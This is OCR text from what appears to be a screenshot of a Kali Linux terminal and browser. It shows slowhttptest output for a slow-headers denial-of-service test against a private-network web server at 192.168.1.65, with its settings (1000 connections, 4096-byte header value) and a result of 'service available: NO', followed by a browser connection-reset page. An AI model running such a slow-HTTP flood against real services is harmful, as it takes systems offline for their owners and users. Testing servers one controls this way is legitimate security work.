 root@kali: ~
rch Terminal Help
168.1.65: icmp_seq=88 ttl=63 time=3.90 ms
168.1.65: icmp_seq=89 ttl=63 time=6.63 ms
168.1.65: icmp_seq=90 ttl=63 time=2.72 ms
root@kali: ~
File Edit View Search Terminal Help
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://192.168.1.65/
verb: GET
Content-Length header value: 4096
follow up data max size: 8
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy
Wed Sep 4 16:40:11 2019:
slow HTTP test status on 55th second:
initializing: 0
pending: 0
connected: 49
error: 0
closed: 951
service available: NO
192.168.1.65/doc/page/preview.asp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
The connection was reset
The connection to the server was reset while the page was loading.
• The site could be temporarily unavailable or too busy. Try again in a
few moments.
• If you are unable to load any pages, check your computer's network
connection.
• If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
Try Again